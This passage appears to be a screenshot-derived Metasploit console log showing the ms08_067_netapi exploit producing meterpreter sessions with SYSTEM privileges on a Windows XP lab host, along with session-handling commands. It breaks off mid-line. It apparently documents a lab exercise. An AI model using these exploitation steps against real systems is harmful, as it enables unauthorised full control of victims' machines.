 root@bt: ~
-- ---- ----------- ----------
4 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ WXP-SIN_AV 192.168.1.43:4444 -> 192.168.1.51:1036
5 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ WXP-SIN_AV 192.168.1.43:38288 -> 192.168.1.51:31337
msf exploit(ms08_067_netapi) > exit
[*] You have active sessions open, to exit anyway type "exit -y"
msf exploit(ms08_067_netapi) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > exit
[*] Shutting down Meterpreter...
[*] Meterpreter session 4 closed. Reason: User exit
msf exploit(ms08_067_netapi) >
msf exploit(ms08_067_netapi) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
5 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ WXP-SIN_AV 192.168.1.43:38288 -> 192.168.1.5
msf exploit(ms08_067_netapi) > sessions -i 5